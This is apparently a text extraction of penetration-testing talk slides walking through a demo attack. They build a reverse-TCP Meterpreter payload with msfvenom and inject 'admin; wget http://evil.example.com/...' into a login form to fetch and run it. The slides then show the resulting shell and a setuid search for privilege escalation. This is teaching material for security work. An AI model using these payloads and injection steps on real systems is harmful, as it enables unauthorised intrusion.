







Real-world exam

Sum

#### There are some constraints...

- Incoming connections only accepted on port 80
- Port 80 already blocked by the web server









Real-world exam

Sumr

#### Don't reinvent the wheel





Real-world exam

Sumr

#### Don't reinvent the wheel

- Create a connect back shell using Metasploit Framework
	- \$ msfvenom -p linux/x86/meterpreter/reverse\_tcp \ LHOST=6.6.6.6 -f elf -o meterpreter
	- No platform was selected, choosing Msf::Module::Platform::Linux from the payload No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 71 bytes Saved as: meterpreter





Real-world exam

Sumr

### Using Metasploit Framework

• Starting msfconsole on attacker host

```
$	./msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
[...]
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Starting the payload handler...
```


RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?



Real-world exam

Sumr

### Using Metasploit Framework

• Use the command injection vulnerability:

wget http://evil.example.com\

/meterpreter

chmod +x meterpreter

./meterpreter







## RedTeam Administrative Backend System

#### Please sign in

admin; wget http://evil.example.com/me

۰

Remember me

Login



Real-world exam

Sum

#### Using Metasploit Framework



```
[*] Meterpreter session 1 opened (6.6.6.6:4444 -> 8.8.8.8:58508)
```

```
				at	2016-05-08	10:30:53	-0400
```
meterpreter > shell

Process 6664 created.

Channel 1 created.

\$ id

uid=33(www-data) gid=33(www-data) groups=33(www-data)



RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?



Real-world exam

Sum

#### How to expand privileges?

• Look for executables with setuid bit ("set user ID upon execution") → Run executable with permissions of file's owner





**RedTeam Pentes** Penetration Real-world exam

Sum

#### How to expand privileges?

• Look for executables with setuid bit ("set user ID upon execution")  $\rightarrow$  Run executable with permissions of file's owner

 $$$  find . -user root -perm -4000 -exec ls -al {} \; -rwsr-xr-x 1 root root 8008 May 8 10:48 /usr/local/check\_update



RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?



**RedTeam Pentes** Penetration Real-world exam

Sum

#### How to expand privileges?

• Look for executables with setuid bit ("set user ID upon execution")  $\rightarrow$  Run executable with permissions of file's owner

 $$$  find . -user root -perm -4000 -exec ls -al {} \; -rwsr-xr-x 1 root root 8008 May 8 10:48 /usr/local/check\_update

• Sadly, it's not world-writable





**RedTeam Pentes** 

Penetration

Real-world exam

Sum

### Analysing executables using IDA multi-processor disassembler

